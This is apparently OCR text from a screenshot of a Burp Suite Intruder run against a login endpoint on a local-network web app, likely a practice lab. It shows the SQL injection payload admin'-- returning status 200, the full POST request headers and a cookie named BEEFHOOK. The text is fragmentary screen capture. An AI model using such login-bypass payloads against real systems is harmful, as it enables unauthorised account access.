 Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
number of payloa
Payload cou
Request cou
Filter: Showing all items
Request
19
0
2
3
4
5
6
10
11
12
13
15
16
17
23
list of strings that a
ssing tasks on each
Rule
Result 19 | Intruder attack1
Position: 1
Payload: admin'--
Status: 200
Length: 1077
Timer: 21
Previous
Next
Request Response
Pretty Raw \n Actions
1 POST /rest/user/login HTTP/1.1
2 Host: 192.168.0.106:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 37
9 Origin: http://192.168.0.106:3000
10 Connection: close
11 Referer: http://192.168.0.106:3000/
12 Cookie: BEEFHOOK=CXpOhOn5OrO5TXBq4bn9PaiJvl1fnHoSweAJsW9cTyGD2p5sTABAoOVTuIzvHuKMAyHeTsv6sn5KP8
13
Search...
0 matches
Request
Pretty Ra
1 POST /
2 Host:
3 User-A
4 Accept
5 Accept
6 Accept
7 Content-Type: application/json
8 Content-Length: 37
9 Origin: http://192.168.0.106:3000
10 Connection: close
Search
0 matches